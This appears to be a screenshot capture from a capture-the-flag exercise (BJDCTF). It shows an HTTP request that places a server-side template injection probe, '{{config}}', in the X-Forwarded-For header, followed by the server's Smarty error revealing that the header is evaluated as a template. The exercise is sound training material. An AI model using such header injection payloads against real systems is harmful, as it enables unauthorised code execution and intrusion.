 1 GET http://node3.buuoj.cn:29485/flag.php HTTP/1.1
2 Host: node3.buuoj.cn:29485
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://node3.buuoj.cn:29485/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 X-Forwarded-For: {{config}}
2
3
BJDCTF Flag Hint
Your IP is :
Fatal error:
Uncaught -->
Smarty Compiler:
Syntax error in
template "string:
{{config}}" on line 1
"{{config}}" unknown
tag 'config' <--
thrown in
/var/www/html/libs/sysplugins/smarty_i
on line 1